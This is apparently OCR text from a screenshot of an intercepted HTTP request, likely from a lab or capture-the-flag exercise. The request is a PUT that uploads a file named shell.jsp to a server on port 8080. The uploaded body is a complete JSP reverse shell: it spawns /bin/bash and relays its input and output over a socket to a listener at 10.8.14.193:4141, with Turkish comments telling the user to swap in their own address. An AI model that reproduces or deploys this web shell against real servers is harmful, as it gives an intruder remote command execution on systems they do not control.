 Request
Pretty Raw Hex \n
1 PUT /shell.jsp HTTP/1.1
2 Host: 172.20.2.57:8080
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Content-Type: application/octet-stream
6 Content-Length: 662
7 Connection: close
8
9 <%@ page import="java.net.*,java.io.*" %>
10 <%
11 String host="10.8.14.193"; // buray1 dei_tir
12 int port=4141;
13 String cmd="/bin/bash"; // veya Windows ise "cmd.exe"
14 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
15 Socket s=new Socket(host,port);
16 InputStream pi=p.getInputStream(), pe=p.getErrorStream(), si=s.getInputStream();
17 OutputStream po=p.getOutputStream(), so=s.getOutputStream();
18 while(!s.isClosed()){
19 while(pi.available()>
0)so.write(pi.read());
20 while(pe.available()>0)so.write(pe.read());
21 while(si.available()>0)po.write(si.read());
22 so.flush(); po.flush();
23 Thread.sleep(50);
24 }
25 p.destroy(); s.close();
26 %>
27
28
29